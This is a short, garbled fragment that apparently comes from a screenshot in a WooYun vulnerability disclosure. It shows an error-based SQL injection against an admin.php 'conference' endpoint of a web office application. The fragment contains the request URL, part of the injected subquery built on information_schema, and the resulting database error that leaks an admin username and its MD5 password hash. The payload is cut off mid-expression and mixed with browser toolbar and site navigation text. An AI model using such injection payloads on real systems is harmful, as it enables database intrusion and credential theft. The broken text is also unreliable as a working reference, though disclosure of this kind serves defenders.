 Execute
Enable Post data Enable Referrer
Post data
127.0.0.1/tscxoa2/admin.php?ac=conference&fileurl=administrative&do=keys&id=123 an
访问最多 新手上路 建议网站
msg:Query Error:
sql:update toa_conference set type='' where id=123 and (select 1 from(select count(*),concat((sel
information_schema.tables group by x)a)
errno:1062
error:Duplicate entry 'admin25d55ad283aa400af464c76d713c07ad1' for key 'group_key'
www.wooyun.org